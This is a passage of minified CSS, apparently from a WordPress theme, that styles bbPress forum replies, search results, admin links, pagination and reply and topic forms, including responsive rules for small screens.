.bbp-replies .forum .bbp-reply-header .bbp-admin-links,.bbpress #mpcth_content .bbp-replies .reply .bbp-forum-header .bbp-admin-links,.bbpress #mpcth_content .bbp-replies .reply .bbp-topic-header .bbp-admin-links,.bbpress #mpcth_content .bbp-replies .reply .bbp-reply-header .bbp-admin-links,.bbpress #mpcth_content .bbp-replies .topic .bbp-forum-header .bbp-admin-links,.bbpress #mpcth_content .bbp-replies .topic .bbp-topic-header .bbp-admin-links,.bbpress #mpcth_content .bbp-replies .topic .bbp-reply-header .bbp-admin-links{font-size:1em}.bbpress #mpcth_content .bbp-search-results .forum .bbp-forum-header .bbp-reply-permalink,.bbpress #mpcth_content .bbp-search-results .forum .bbp-topic-header .bbp-reply-permalink,.bbpress #mpcth_content .bbp-search-results .forum .bbp-reply-header .bbp-reply-permalink,.bbpress #mpcth_content .bbp-search-results .reply .bbp-forum-header .bbp-reply-permalink,.bbpress #mpcth_content .bbp-search-results .reply .bbp-topic-header .bbp-reply-permalink,.bbpress #mpcth_content .bbp-search-results .reply .bbp-reply-header .bbp-reply-permalink,.bbpress #mpcth_content .bbp-search-results .topic .bbp-forum-header .bbp-reply-permalink,.bbpress #mpcth_content .bbp-search-results .topic .bbp-topic-header .bbp-reply-permalink,.bbpress #mpcth_content .bbp-search-results .topic .bbp-reply-header .bbp-reply-permalink,.bbpress #mpcth_content .bbp-replies .forum .bbp-forum-header .bbp-reply-permalink,.bbpress #mpcth_content .bbp-replies .forum .bbp-topic-header .bbp-reply-permalink,.bbpress #mpcth_content .bbp-replies .forum .bbp-reply-header .bbp-reply-permalink,.bbpress #mpcth_content .bbp-replies .reply .bbp-forum-header .bbp-reply-permalink,.bbpress #mpcth_content .bbp-replies .reply .bbp-topic-header .bbp-reply-permalink,.bbpress #mpcth_content .bbp-replies .reply .bbp-reply-header .bbp-reply-permalink,.bbpress #mpcth_content .bbp-replies .topic .bbp-forum-header .bbp-reply-permalink,.bbpress #mpcth_content .bbp-replies .topic .bbp-topic-header .bbp-reply-permalink,.bbpress #mpcth_content .bbp-replies .topic .bbp-reply-header .bbp-reply-permalink{color:#999}.bbpress #mpcth_content .bbp-search-results .forum .bbp-forum-content,.bbpress #mpcth_content .bbp-search-results .forum .bbp-topic-content,.bbpress #mpcth_content .bbp-search-results .forum .bbp-reply-content,.bbpress #mpcth_content .bbp-search-results .reply .bbp-forum-content,.bbpress #mpcth_content .bbp-search-results .reply .bbp-topic-content,.bbpress #mpcth_content .bbp-search-results .reply .bbp-reply-content,.bbpress #mpcth_content .bbp-search-results .topic .bbp-forum-content,.bbpress #mpcth_content .bbp-search-results .topic .bbp-topic-content,.bbpress #mpcth_content .bbp-search-results .topic .bbp-reply-content,.bbpress #mpcth_content .bbp-replies .forum .bbp-forum-content,.bbpress #mpcth_content .bbp-replies .forum .bbp-topic-content,.bbpress #mpcth_content .bbp-replies .forum .bbp-reply-content,.bbpress #mpcth_content .bbp-replies .reply .bbp-forum-content,.bbpress #mpcth_content .bbp-replies .reply .bbp-topic-content,.bbpress #mpcth_content .bbp-replies .reply .bbp-reply-content,.bbpress #mpcth_content .bbp-replies .topic .bbp-forum-content,.bbpress #mpcth_content .bbp-replies .topic .bbp-topic-content,.bbpress #mpcth_content .bbp-replies .topic .bbp-reply-content{margin:0;padding:0;overflow:hidden;padding:1em}.bbpress #mpcth_content .bbp-search-results .forum .bbp-forum-content p:first-child,.bbpress #mpcth_content .bbp-search-results .forum .bbp-topic-content p:first-child,.bbpress #mpcth_content .bbp-search-results .forum .bbp-reply-content p:first-child,.bbpress #mpcth_content .bbp-search-results .reply .bbp-forum-content p:first-child,.bbpress #mpcth_content .bbp-search-results .reply .bbp-topic-content p:first-child,.bbpress #mpcth_content .bbp-search-results .reply .bbp-reply-content p:first-child,.bbpress #mpcth_content .bbp-search-results .topic .bbp-forum-content p:first-child,.bbpress #mpcth_content .bbp-search-results .topic .bbp-topic-content p:first-child,.bbpress #mpcth_content .bbp-search-results .topic .bbp-reply-content p:first-child,.bbpress #mpcth_content .bbp-replies .forum .bbp-forum-content p:first-child,.bbpress #mpcth_content .bbp-replies .forum .bbp-topic-content p:first-child,.bbpress #mpcth_content .bbp-replies .forum .bbp-reply-content p:first-child,.bbpress #mpcth_content .bbp-replies .reply .bbp-forum-content p:first-child,.bbpress #mpcth_content .bbp-replies .reply .bbp-topic-content p:first-child,.bbpress #mpcth_content .bbp-replies .reply .bbp-reply-content p:first-child,.bbpress #mpcth_content .bbp-replies .topic .bbp-forum-content p:first-child,.bbpress #mpcth_content .bbp-replies .topic .bbp-topic-content p:first-child,.bbpress #mpcth_content .bbp-replies .topic .bbp-reply-content p:first-child{margin-top:0}.bbpress #mpcth_content .bbp-search-results .forum .bbp-forum-content p:last-child,.bbpress #mpcth_content .bbp-search-results .forum .bbp-topic-content p:last-child,.bbpress #mpcth_content .bbp-search-results .forum .bbp-reply-content p:last-child,.bbpress #mpcth_content .bbp-search-results .reply .bbp-forum-content p:last-child,.bbpress #mpcth_content .bbp-search-results .reply .bbp-topic-content p:last-child,.bbpress #mpcth_content .bbp-search-results .reply .bbp-reply-content p:last-child,.bbpress #mpcth_content .bbp-search-results .topic .bbp-forum-content p:last-child,.bbpress #mpcth_content .bbp-search-results .topic .bbp-topic-content p:last-child,.bbpress #mpcth_content .bbp-search-results .topic .bbp-reply-content p:last-child,.bbpress #mpcth_content .bbp-replies .forum .bbp-forum-content p:last-child,.bbpress #mpcth_content .bbp-replies .forum .bbp-topic-content p:last-child,.bbpress #mpcth_content .bbp-replies .forum .bbp-reply-content p:last-child,.bbpress #mpcth_content .bbp-replies .reply .bbp-forum-content p:last-child,.bbpress #mpcth_content .bbp-replies .reply .bbp-topic-content p:last-child,.bbpress #mpcth_content .bbp-replies .reply .bbp-reply-content p:last-child,.bbpress #mpcth_content .bbp-replies .topic .bbp-forum-content p:last-child,.bbpress #mpcth_content .bbp-replies .topic .bbp-topic-content p:last-child,.bbpress #mpcth_content .bbp-replies .topic .bbp-reply-content p:last-child{margin-bottom:0}@media only screen and (max-width:480px){.mpcth-responsive .bbpress #mpcth_content .bbp-search-results .forum .bbp-forum-content,.mpcth-responsive .bbpress #mpcth_content .bbp-search-results .forum .bbp-topic-content,.mpcth-responsive .bbpress #mpcth_content .bbp-search-results .forum .bbp-reply-content,.mpcth-responsive .bbpress #mpcth_content .bbp-search-results .reply .bbp-forum-content,.mpcth-responsive .bbpress #mpcth_content .bbp-search-results .reply .bbp-topic-content,.mpcth-responsive .bbpress #mpcth_content .bbp-search-results .reply .bbp-reply-content,.mpcth-responsive .bbpress #mpcth_content .bbp-search-results .topic .bbp-forum-content,.mpcth-responsive .bbpress #mpcth_content .bbp-search-results .topic .bbp-topic-content,.mpcth-responsive .bbpress #mpcth_content .bbp-search-results .topic .bbp-reply-content,.mpcth-responsive .bbpress #mpcth_content .bbp-replies .forum .bbp-forum-content,.mpcth-responsive .bbpress #mpcth_content .bbp-replies .forum .bbp-topic-content,.mpcth-responsive .bbpress #mpcth_content .bbp-replies .forum .bbp-reply-content,.mpcth-responsive .bbpress #mpcth_content .bbp-replies .reply .bbp-forum-content,.mpcth-responsive .bbpress #mpcth_content .bbp-replies .reply .bbp-topic-content,.mpcth-responsive .bbpress #mpcth_content .bbp-replies .reply .bbp-reply-content,.mpcth-responsive .bbpress #mpcth_content .bbp-replies .topic .bbp-forum-content,.mpcth-responsive .bbpress #mpcth_content .bbp-replies .topic .bbp-topic-content,.mpcth-responsive .bbpress #mpcth_content .bbp-replies .topic .bbp-reply-content{border:none;margin:0}}.bbpress #mpcth_content .bbp-search-results .forum .bbp-forum-admin-links,.bbpress #mpcth_content .bbp-search-results .forum .bbp-topic-admin-links,.bbpress #mpcth_content .bbp-search-results .forum .bbp-reply-admin-links,.bbpress #mpcth_content .bbp-search-results .reply .bbp-forum-admin-links,.bbpress #mpcth_content .bbp-search-results .reply .bbp-topic-admin-links,.bbpress #mpcth_content .bbp-search-results .reply .bbp-reply-admin-links,.bbpress #mpcth_content .bbp-search-results .topic .bbp-forum-admin-links,.bbpress #mpcth_content .bbp-search-results .topic .bbp-topic-admin-links,.bbpress #mpcth_content .bbp-search-results .topic .bbp-reply-admin-links,.bbpress #mpcth_content .bbp-replies .forum .bbp-forum-admin-links,.bbpress #mpcth_content .bbp-replies .forum .bbp-topic-admin-links,.bbpress #mpcth_content .bbp-replies .forum .bbp-reply-admin-links,.bbpress #mpcth_content .bbp-replies .reply .bbp-forum-admin-links,.bbpress #mpcth_content .bbp-replies .reply .bbp-topic-admin-links,.bbpress #mpcth_content .bbp-replies .reply .bbp-reply-admin-links,.bbpress #mpcth_content .bbp-replies .topic .bbp-forum-admin-links,.bbpress #mpcth_content .bbp-replies .topic .bbp-topic-admin-links,.bbpress #mpcth_content .bbp-replies .topic .bbp-reply-admin-links{clear:both;font-size:.846em;margin-bottom:-1px;padding-left:2.5em;margin-left:78px}.bbpress #mpcth_content .bbp-search-results .forum .bbp-forum-admin-links .bbp-admin-links,.bbpress #mpcth_content .bbp-search-results .forum .bbp-topic-admin-links .bbp-admin-links,.bbpress #mpcth_content .bbp-search-results .forum .bbp-reply-admin-links .bbp-admin-links,.bbpress #mpcth_content .bbp-search-results .reply .bbp-forum-admin-links .bbp-admin-links,.bbpress #mpcth_content .bbp-search-results .reply .bbp-topic-admin-links .bbp-admin-links,.bbpress #mpcth_content .bbp-search-results .reply .bbp-reply-admin-links .bbp-admin-links,.bbpress #mpcth_content .bbp-search-results .topic .bbp-forum-admin-links .bbp-admin-links,.bbpress #mpcth_content .bbp-search-results .topic .bbp-topic-admin-links .bbp-admin-links,.bbpress #mpcth_content .bbp-search-results .topic .bbp-reply-admin-links .bbp-admin-links,.bbpress #mpcth_content .bbp-replies .forum .bbp-forum-admin-links .bbp-admin-links,.bbpress #mpcth_content .bbp-replies .forum .bbp-topic-admin-links .bbp-admin-links,.bbpress #mpcth_content .bbp-replies .forum .bbp-reply-admin-links .bbp-admin-links,.bbpress #mpcth_content .bbp-replies .reply .bbp-forum-admin-links .bbp-admin-links,.bbpress #mpcth_content .bbp-replies .reply .bbp-topic-admin-links .bbp-admin-links,.bbpress #mpcth_content .bbp-replies .reply .bbp-reply-admin-links .bbp-admin-links,.bbpress #mpcth_content .bbp-replies .topic .bbp-forum-admin-links .bbp-admin-links,.bbpress #mpcth_content .bbp-replies .topic .bbp-topic-admin-links .bbp-admin-links,.bbpress #mpcth_content .bbp-replies .topic .bbp-reply-admin-links .bbp-admin-links{float:none;display:block;border-top:1px solid #eee;text-align:right;padding:0 .5em}.bbpress #mpcth_content .bbp-search-results .forum .bbp-forum-admin-links .bbp-admin-links a,.bbpress #mpcth_content .bbp-search-results .forum .bbp-topic-admin-links .bbp-admin-links a,.bbpress #mpcth_content .bbp-search-results .forum .bbp-reply-admin-links .bbp-admin-links a,.bbpress #mpcth_content .bbp-search-results .reply .bbp-forum-admin-links .bbp-admin-links a,.bbpress #mpcth_content .bbp-search-results .reply .bbp-topic-admin-links .bbp-admin-links a,.bbpress #mpcth_content .bbp-search-results .reply .bbp-reply-admin-links .bbp-admin-links a,.bbpress #mpcth_content .bbp-search-results .topic .bbp-forum-admin-links .bbp-admin-links a,.bbpress #mpcth_content .bbp-search-results .topic .bbp-topic-admin-links .bbp-admin-links a,.bbpress #mpcth_content .bbp-search-results .topic .bbp-reply-admin-links .bbp-admin-links a,.bbpress #mpcth_content .bbp-replies .forum .bbp-forum-admin-links .bbp-admin-links a,.bbpress #mpcth_content .bbp-replies .forum .bbp-topic-admin-links .bbp-admin-links a,.bbpress #mpcth_content .bbp-replies .forum .bbp-reply-admin-links .bbp-admin-links a,.bbpress #mpcth_content .bbp-replies .reply .bbp-forum-admin-links .bbp-admin-links a,.bbpress #mpcth_content .bbp-replies .reply .bbp-topic-admin-links .bbp-admin-links a,.bbpress #mpcth_content .bbp-replies .reply .bbp-reply-admin-links .bbp-admin-links a,.bbpress #mpcth_content .bbp-replies .topic .bbp-forum-admin-links .bbp-admin-links a,.bbpress #mpcth_content .bbp-replies .topic .bbp-topic-admin-links .bbp-admin-links a,.bbpress #mpcth_content .bbp-replies .topic .bbp-reply-admin-links .bbp-admin-links a{display:inline-block;color:#999;padding:.25em .5em;font-size:1em;margin-bottom:2px}.bbpress #mpcth_content .bbp-search-results .forum .bbp-forum-admin-links .bbp-admin-links .bbp-topic-sticky-link+.bbp-topic-super-sticky-link,.bbpress #mpcth_content .bbp-search-results .forum .bbp-topic-admin-links .bbp-admin-links .bbp-topic-sticky-link+.bbp-topic-super-sticky-link,.bbpress #mpcth_content .bbp-search-results .forum .bbp-reply-admin-links .bbp-admin-links .bbp-topic-sticky-link+.bbp-topic-super-sticky-link,.bbpress #mpcth_content .bbp-search-results .reply .bbp-forum-admin-links .bbp-admin-links .bbp-topic-sticky-link+.bbp-topic-super-sticky-link,.bbpress #mpcth_content .bbp-search-results .reply .bbp-topic-admin-links .bbp-admin-links .bbp-topic-sticky-link+.bbp-topic-super-sticky-link,.bbpress #mpcth_content .bbp-search-results .reply .bbp-reply-admin-links .bbp-admin-links .bbp-topic-sticky-link+.bbp-topic-super-sticky-link,.bbpress #mpcth_content .bbp-search-results .topic .bbp-forum-admin-links .bbp-admin-links .bbp-topic-sticky-link+.bbp-topic-super-sticky-link,.bbpress #mpcth_content .bbp-search-results .topic .bbp-topic-admin-links .bbp-admin-links .bbp-topic-sticky-link+.bbp-topic-super-sticky-link,.bbpress #mpcth_content .bbp-search-results .topic .bbp-reply-admin-links .bbp-admin-links .bbp-topic-sticky-link+.bbp-topic-super-sticky-link,.bbpress #mpcth_content .bbp-replies .forum .bbp-forum-admin-links .bbp-admin-links .bbp-topic-sticky-link+.bbp-topic-super-sticky-link,.bbpress #mpcth_content .bbp-replies .forum .bbp-topic-admin-links .bbp-admin-links .bbp-topic-sticky-link+.bbp-topic-super-sticky-link,.bbpress #mpcth_content .bbp-replies .forum .bbp-reply-admin-links .bbp-admin-links .bbp-topic-sticky-link+.bbp-topic-super-sticky-link,.bbpress #mpcth_content .bbp-replies .reply .bbp-forum-admin-links .bbp-admin-links .bbp-topic-sticky-link+.bbp-topic-super-sticky-link,.bbpress #mpcth_content .bbp-replies .reply .bbp-topic-admin-links .bbp-admin-links .bbp-topic-sticky-link+.bbp-topic-super-sticky-link,.bbpress #mpcth_content .bbp-replies .reply .bbp-reply-admin-links .bbp-admin-links .bbp-topic-sticky-link+.bbp-topic-super-sticky-link,.bbpress #mpcth_content .bbp-replies .topic .bbp-forum-admin-links .bbp-admin-links .bbp-topic-sticky-link+.bbp-topic-super-sticky-link,.bbpress #mpcth_content .bbp-replies .topic .bbp-topic-admin-links .bbp-admin-links .bbp-topic-sticky-link+.bbp-topic-super-sticky-link,.bbpress #mpcth_content .bbp-replies .topic .bbp-reply-admin-links .bbp-admin-links .bbp-topic-sticky-link+.bbp-topic-super-sticky-link{margin-left:-1em}@media only screen and (max-width:480px){.mpcth-responsive .bbpress #mpcth_content .bbp-search-results .forum .bbp-forum-admin-links,.mpcth-responsive .bbpress #mpcth_content .bbp-search-results .forum .bbp-topic-admin-links,.mpcth-responsive .bbpress #mpcth_content .bbp-search-results .forum .bbp-reply-admin-links,.mpcth-responsive .bbpress #mpcth_content .bbp-search-results .reply .bbp-forum-admin-links,.mpcth-responsive .bbpress #mpcth_content .bbp-search-results .reply .bbp-topic-admin-links,.mpcth-responsive .bbpress #mpcth_content .bbp-search-results .reply .bbp-reply-admin-links,.mpcth-responsive .bbpress #mpcth_content .bbp-search-results .topic .bbp-forum-admin-links,.mpcth-responsive .bbpress #mpcth_content .bbp-search-results .topic .bbp-topic-admin-links,.mpcth-responsive .bbpress #mpcth_content .bbp-search-results .topic .bbp-reply-admin-links,.mpcth-responsive .bbpress #mpcth_content .bbp-replies .forum .bbp-forum-admin-links,.mpcth-responsive .bbpress #mpcth_content .bbp-replies .forum .bbp-topic-admin-links,.mpcth-responsive .bbpress #mpcth_content .bbp-replies .forum .bbp-reply-admin-links,.mpcth-responsive .bbpress #mpcth_content .bbp-replies .reply .bbp-forum-admin-links,.mpcth-responsive .bbpress #mpcth_content .bbp-replies .reply .bbp-topic-admin-links,.mpcth-responsive .bbpress #mpcth_content .bbp-replies .reply .bbp-reply-admin-links,.mpcth-responsive .bbpress #mpcth_content .bbp-replies .topic .bbp-forum-admin-links,.mpcth-responsive .bbpress #mpcth_content .bbp-replies .topic .bbp-topic-admin-links,.mpcth-responsive .bbpress #mpcth_content .bbp-replies .topic .bbp-reply-admin-links{margin-left:0;padding-left:0}.mpcth-responsive .bbpress #mpcth_content .bbp-search-results .forum .bbp-forum-admin-links .bbp-admin-links,.mpcth-responsive .bbpress #mpcth_content .bbp-search-results .forum .bbp-topic-admin-links .bbp-admin-links,.mpcth-responsive .bbpress #mpcth_content .bbp-search-results .forum .bbp-reply-admin-links .bbp-admin-links,.mpcth-responsive .bbpress #mpcth_content .bbp-search-results .reply .bbp-forum-admin-links .bbp-admin-links,.mpcth-responsive .bbpress #mpcth_content .bbp-search-results .reply .bbp-topic-admin-links .bbp-admin-links,.mpcth-responsive .bbpress #mpcth_content .bbp-search-results .reply .bbp-reply-admin-links .bbp-admin-links,.mpcth-responsive .bbpress #mpcth_content .bbp-search-results .topic .bbp-forum-admin-links .bbp-admin-links,.mpcth-responsive .bbpress #mpcth_content .bbp-search-results .topic .bbp-topic-admin-links .bbp-admin-links,.mpcth-responsive .bbpress #mpcth_content .bbp-search-results .topic .bbp-reply-admin-links .bbp-admin-links,.mpcth-responsive .bbpress #mpcth_content .bbp-replies .forum .bbp-forum-admin-links .bbp-admin-links,.mpcth-responsive .bbpress #mpcth_content .bbp-replies .forum .bbp-topic-admin-links .bbp-admin-links,.mpcth-responsive .bbpress #mpcth_content .bbp-replies .forum .bbp-reply-admin-links .bbp-admin-links,.mpcth-responsive .bbpress #mpcth_content .bbp-replies .reply .bbp-forum-admin-links .bbp-admin-links,.mpcth-responsive .bbpress #mpcth_content .bbp-replies .reply .bbp-topic-admin-links .bbp-admin-links,.mpcth-responsive .bbpress #mpcth_content .bbp-replies .reply .bbp-reply-admin-links .bbp-admin-links,.mpcth-responsive .bbpress #mpcth_content .bbp-replies .topic .bbp-forum-admin-links .bbp-admin-links,.mpcth-responsive .bbpress #mpcth_content .bbp-replies .topic .bbp-topic-admin-links .bbp-admin-links,.mpcth-responsive .bbpress #mpcth_content .bbp-replies .topic .bbp-reply-admin-links .bbp-admin-links{text-align:left}}.bbpress #mpcth_content .bbp-search-results .forum .bbp-forum-form,.bbpress #mpcth_content .bbp-search-results .forum .bbp-topic-form,.bbpress #mpcth_content .bbp-search-results .forum .bbp-reply-form,.bbpress #mpcth_content .bbp-search-results .reply .bbp-forum-form,.bbpress #mpcth_content .bbp-search-results .reply .bbp-topic-form,.bbpress #mpcth_content .bbp-search-results .reply .bbp-reply-form,.bbpress #mpcth_content .bbp-search-results .topic .bbp-forum-form,.bbpress #mpcth_content .bbp-search-results .topic .bbp-topic-form,.bbpress #mpcth_content .bbp-search-results .topic .bbp-reply-form,.bbpress #mpcth_content .bbp-replies .forum .bbp-forum-form,.bbpress #mpcth_content .bbp-replies .forum .bbp-topic-form,.bbpress #mpcth_content .bbp-replies .forum .bbp-reply-form,.bbpress #mpcth_content .bbp-replies .reply .bbp-forum-form,.bbpress #mpcth_content .bbp-replies .reply .bbp-topic-form,.bbpress #mpcth_content .bbp-replies .reply .bbp-reply-form,.bbpress #mpcth_content .bbp-replies .topic .bbp-forum-form,.bbpress #mpcth_content .bbp-replies .topic .bbp-topic-form,.bbpress #mpcth_content .bbp-replies .topic .bbp-reply-form{position:relative;margin:-1px;padding-top:20px;border-top:1px solid #eee;background:#fff}.bbpress #mpcth_content .bbp-search-results .forum .bbp-forum-form .bbp-form,.bbpress #mpcth_content .bbp-search-results .forum .bbp-topic-form .bbp-form,.bbpress #mpcth_content .bbp-search-results .forum .bbp-reply-form .bbp-form,.bbpress #mpcth_content .bbp-search-results .reply .bbp-forum-form .bbp-form,.bbpress #mpcth_content .bbp-search-results .reply .bbp-topic-form .bbp-form,.bbpress #mpcth_content .bbp-search-results .reply .bbp-reply-form .bbp-form,.bbpress #mpcth_content .bbp-search-results .topic .bbp-forum-form .bbp-form,.bbpress #mpcth_content .bbp-search-results .topic .bbp-topic-form .bbp-form,.bbpress #mpcth_content .bbp-search-results .topic .bbp-reply-form .bbp-form,.bbpress #mpcth_content .bbp-replies .forum .bbp-forum-form .bbp-form,.bbpress #mpcth_content .bbp-replies .forum .bbp-topic-form .bbp-form,.bbpress #mpcth_content .bbp-replies .forum .bbp-reply-form .bbp-form,.bbpress #mpcth_content .bbp-replies .reply .bbp-forum-form .bbp-form,.bbpress #mpcth_content .bbp-replies .reply .bbp-topic-form .bbp-form,.bbpress #mpcth_content .bbp-replies .reply .bbp-reply-form .bbp-form,.bbpress #mpcth_content .bbp-replies .topic .bbp-forum-form .bbp-form,.bbpress #mpcth_content .bbp-replies .topic .bbp-topic-form .bbp-form,.bbpress #mpcth_content .bbp-replies .topic .bbp-reply-form .bbp-form{margin:0;border:none}.bbpress #mpcth_content .bbp-search-results .forum .bbp-forum-form #bbp-cancel-reply-to-link,.bbpress #mpcth_content .bbp-search-results .forum .bbp-topic-form #bbp-cancel-reply-to-link,.bbpress #mpcth_content .bbp-search-results .forum .bbp-reply-form #bbp-cancel-reply-to-link,.bbpress #mpcth_content .bbp-search-results .reply .bbp-forum-form #bbp-cancel-reply-to-link,.bbpress #mpcth_content .bbp-search-results .reply .bbp-topic-form #bbp-cancel-reply-to-link,.bbpress #mpcth_content .bbp-search-results .reply .bbp-reply-form #bbp-cancel-reply-to-link,.bbpress #mpcth_content .bbp-search-results .topic .bbp-forum-form #bbp-cancel-reply-to-link,.bbpress #mpcth_content .bbp-search-results .topic .bbp-topic-form #bbp-cancel-reply-to-link,.bbpress #mpcth_content .bbp-search-results .topic .bbp-reply-form #bbp-cancel-reply-to-link,.bbpress #mpcth_content .bbp-replies .forum .bbp-forum-form #bbp-cancel-reply-to-link,.bbpress #mpcth_content .bbp-replies .forum .bbp-topic-form #bbp-cancel-reply-to-link,.bbpress #mpcth_content .bbp-replies .forum .bbp-reply-form #bbp-cancel-reply-to-link,.bbpress #mpcth_content .bbp-replies .reply .bbp-forum-form #bbp-cancel-reply-to-link,.bbpress #mpcth_content .bbp-replies .reply .bbp-topic-form #bbp-cancel-reply-to-link,.bbpress #mpcth_content .bbp-replies .reply .bbp-reply-form #bbp-cancel-reply-to-link,.bbpress #mpcth_content .bbp-replies .topic .bbp-forum-form #bbp-cancel-reply-to-link,.bbpress #mpcth_content .bbp-replies .topic .bbp-topic-form #bbp-cancel-reply-to-link,.bbpress #mpcth_content .bbp-replies .topic .bbp-reply-form #bbp-cancel-reply-to-link{display:inline-block;padding:.5em 1em;text-transform:uppercase;line-height:1em}.bbpress #mpcth_content .bbp-search-results .forum.odd,.bbpress #mpcth_content .bbp-search-results .reply.odd,.bbpress #mpcth_content .bbp-search-results .topic.odd,.bbpress #mpcth_content .bbp-replies .forum.odd,.bbpress #mpcth_content .bbp-replies .reply.odd,.bbpress #mpcth_content .bbp-replies .topic.odd{background:0 0}.bbpress #mpcth_content .bbp-search-results .forum.even,.bbpress #mpcth_content .bbp-search-results .reply.even,.bbpress #mpcth_content .bbp-search-results .topic.even,.bbpress #mpcth_content .bbp-replies .forum.even,.bbpress #mpcth_content .bbp-replies .reply.even,.bbpress #mpcth_content .bbp-replies .topic.even{background:0 0}.bbpress #mpcth_content .bbp-search-results .forum:last-child,.bbpress #mpcth_content .bbp-search-results .reply:last-child,.bbpress #mpcth_content .bbp-search-results .topic:last-child,.bbpress #mpcth_content .bbp-replies .forum:last-child,.bbpress #mpcth_content .bbp-replies .reply:last-child,.bbpress #mpcth_content .bbp-replies .topic:last-child{margin-bottom:0}.bbpress #mpcth_content .bbp-search-results .forum,.bbpress #mpcth_content .bbp-search-results .reply,.bbpress #mpcth_content .bbp-search-results .topic{padding-bottom:1em}.bbpress #mpcth_content .bbp-search-results .forum .bbp-forum-title,.bbpress #mpcth_content .bbp-search-results .forum .bbp-topic-title,.bbpress #mpcth_content .bbp-search-results .forum .bbp-reply-title,.bbpress #mpcth_content .bbp-search-results .reply .bbp-forum-title,.bbpress #mpcth_content .bbp-search-results .reply .bbp-topic-title,.bbpress #mpcth_content .bbp-search-results .reply .bbp-reply-title,.bbpress #mpcth_content .bbp-search-results .topic .bbp-forum-title,.bbpress #mpcth_content .bbp-search-results .topic .bbp-topic-title,.bbpress #mpcth_content .bbp-search-results .topic .bbp-reply-title{margin:1em -1em 0;padding:0 1em;border-top:1px solid #eee;width:100%}.bbpress #mpcth_content .bbp-search-results .forum .bbp-forum-title h3,.bbpress #mpcth_content .bbp-search-results .forum .bbp-topic-title h3,.bbpress #mpcth_content .bbp-search-results .forum .bbp-reply-title h3,.bbpress #mpcth_content .bbp-search-results .reply .bbp-forum-title h3,.bbpress #mpcth_content .bbp-search-results .reply .bbp-topic-title h3,.bbpress #mpcth_content .bbp-search-results .reply .bbp-reply-title h3,.bbpress #mpcth_content .bbp-search-results .topic .bbp-forum-title h3,.bbpress #mpcth_content .bbp-search-results .topic .bbp-topic-title h3,.bbpress #mpcth_content .bbp-search-results .topic .bbp-reply-title h3{margin:.65em 0 .5em}.bbpress #mpcth_content .bbp-search-results .forum .bbp-forum-title h3,.bbpress #mpcth_content .bbp-search-results .forum .bbp-reply-title h3,.bbpress #mpcth_content .bbp-search-results .reply .bbp-forum-title h3,.bbpress #mpcth_content .bbp-search-results .reply .bbp-reply-title h3,.bbpress #mpcth_content .bbp-search-results .topic .bbp-forum-title h3,.bbpress #mpcth_content .bbp-search-results .topic .bbp-reply-title h3{margin-bottom:0}@media only screen and (max-width:480px){.mpcth-responsive .bbpress #mpcth_content .bbp-search-results .forum,.mpcth-responsive .bbpress #mpcth_content .bbp-search-results .reply,.mpcth-responsive .bbpress #mpcth_content .bbp-search-results .topic{padding-bottom:0}}.bbpress #mpcth_content .bbp-search-results .forum{padding-bottom:0}.bbpress #mpcth_content .bbp-search-results .forum .bbp-forum-content{font-size:1em;border:none}.bbpress #mpcth_content .bbp-pagination{text-transform:uppercase;margin-bottom:1em;color:#999;font-size:.923em}.bbpress #mpcth_content .bbp-pagination .page-numbers{border:none;background:0 0}.bbpress #mpcth_content .bbp-reply-form,.bbpress #mpcth_content .bbp-topic-form{margin:2em 0}.bbpress #mpcth_content .bbp-reply-form .bbp-form,.bbpress #mpcth_content .bbp-topic-form .bbp-form{border:1px solid #eee;border-radius:2px;padding:20px 0}.bbpress #mpcth_content .bbp-reply-form .bbp-form legend,.bbpress #mpcth_content .bbp-topic-form .bbp-form legend{border:1px solid #eee;border-radius:2px;padding:.5em .75em;margin:0 20px}.bbpress #mpcth_content .bbp-reply-form .bbp-form legend>input,.bbpress #mpcth_content .bbp-topic-form .bbp-form legend>input{margin-right:-20px;vertical-align:top}.bbpress #mpcth_content .bbp-reply-form .bbp-form legend>input+label,.bbpress #mpcth_content .bbp-topic-form .bbp-form legend>input+label{margin-left:20px}.bbpress #mpcth_content .bbp-reply-form .bbp-form .bbp-template-notice,.bbpress #mpcth_content .bbp-topic-form .bbp-form .bbp-template-notice{margin:0 20px 1em}.bbpress #mpcth_content .bbp-reply-form .bbp-form input[type=text],.bbpress #mpcth_content .bbp-reply-form .bbp-form textarea,.bbpress #mpcth_content .bbp-topic-form .bbp-form input[type=text],.bbpress #mpcth_content .bbp-topic-form .bbp-form textarea{background:#fff;outline:none;border:1px solid #eee;padding:.4em .75em;color:#666}.bbpress #mpcth_content .bbp-reply-form .bbp-form input[type=text]:hover,.bbpress #mpcth_content .bbp-reply-form .bbp-form input[type=text]:focus,.bbpress #mpcth_content .bbp-reply-form .bbp-form textarea:hover,.bbpress #mpcth_content .bbp-reply-form .bbp-form textarea:focus,.bbpress #mpcth_content .bbp-topic-form .bbp-form input[type=text]:hover,.bbpress #mpcth_content .bbp-topic-form .bbp-form input[type=text]:focus,.bbpress #mpcth_content .bbp-topic-form .bbp-form textarea:hover,.bbpress #mpcth_content .bbp-topic-form .bbp-form textarea:focus{box-shadow:0 0 6px rgba(0,0,0,.1)}.bbpress #mpcth_content .bbp-reply-form .bbp-form label,.bbpress #mpcth_content .bbp-topic-form .bbp-form label{color:#999;text-transform:uppercase;margin-bottom:.25em}.bbpress #mpcth_content .bbp-reply-form .bbp-form .bbp-form,.bbpress #mpcth_content .bbp-topic-form .bbp-form .bbp-form{margin:0 20px 20px;padding:20px}.bbpress #mpcth_content .bbp-reply-form .bbp-form .bbp-form legend,.bbpress #mpcth_content .bbp-topic-form .bbp-form .bbp-form legend{margin-left:0}.bbpress #mpcth_content .bbp-reply-form .bbp-form #bbp_topic_title,.bbpress #mpcth_content .bbp-topic-form .bbp-form #bbp_topic_title{width:100%}.bbpress #mpcth_content .bbp-reply-form .bbp-form .bbp-the-content-wrapper,.bbpress #mpcth_content .bbp-topic-form .bbp-form .bbp-the-content-wrapper{margin-bottom:1em}.bbpress #mpcth_content .bbp-reply-form .bbp-form .bbp-the-content-wrapper input[type=button],.bbpress #mpcth_content .bbp-topic-form .bbp-form .bbp-the-content-wrapper input[type=button]{padding:.5em .75em;background:#fff;margin-bottom:.5em}.bbpress #mpcth_content .bbp-reply-form .bbp-form .bbp-the-content-wrapper .quicktags-toolbar,.bbpress #mpcth_content .bbp-topic-form .bbp-form .bbp-the-content-wrapper .quicktags-toolbar{border:1px solid #eee;border-bottom:none;padding:.5em .5em 0;background:#f5f5f5;border-radius:2px 2px 0 0}.bbpress #mpcth_content .bbp-reply-form .bbp-form .bbp-the-content-wrapper textarea,.bbpress #mpcth_content .bbp-topic-form 